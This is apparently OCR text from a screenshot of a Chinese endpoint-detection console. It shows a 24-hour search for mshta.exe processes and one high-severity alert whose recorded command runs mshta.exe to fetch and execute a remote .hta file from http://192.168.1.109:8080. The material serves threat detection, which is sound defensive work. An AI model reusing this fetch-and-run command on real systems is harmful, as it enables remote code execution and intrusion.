 全部数据源 Windows 24小时内 process_name:"mshta.exe" 检索
约6条结果： IP访问 告警事件 注册表变更 终端进程信息
过滤字段 原始数据 按进程名称统计 + 当前显示6条数
时间 数据类型 数据详情 操作
IP访问(1)
源端口
目的IP
目的端口
协议
通讯IP地址
地址类型
源IPv6
目的IPv6
IP归属地
终端MID
源IP
事件时间
进程用户
进程PID
进程名称
进程MD5
进程路径
运行命令
2020-04-08 18:53:49 告警事件
告警类型: Cmd命令执行
告警级别: 高危
终端MID: 90e496cc0c0a4564b7944bb2e92f6dbf
源IP: 10.95.13.12
事件时间: 2020-04-08 18:53:49
进程名称: mshta.exe
进程路径: c:/windows/sysnative/mshta.exe
运行命令: "C:/Windows/Sysnative/mshta.exe" http://192.168.1.109:8080/pKz
4Kk059Nq9.hta
进程GUID: 94D80AB3FD75DCDAD1A58F34019D5EEB
响应
操作: 修改key值